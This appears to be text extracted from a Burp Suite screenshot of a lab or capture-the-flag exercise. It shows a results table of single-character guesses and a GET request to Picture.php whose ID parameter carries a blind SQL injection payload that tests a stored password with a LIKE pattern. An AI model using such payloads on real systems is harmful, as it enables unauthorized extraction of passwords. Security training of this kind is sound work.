 32 5 200 26125
1 a 200 288
2 b 200 288
3 c 200 288
4 d 200 288
5 e 200 288
6 f 200 288
7 g 200 288
8 h 200 288
9 i 200 288
Request Response
Raw Params Headers Hex
GET
/47bce5c74f589f4867dbd57e9ca9f808/Picture.php?ID=%22%20or%20password%20like%20%225%25
HTTP/1.1
? < + > Type a search term 0 matches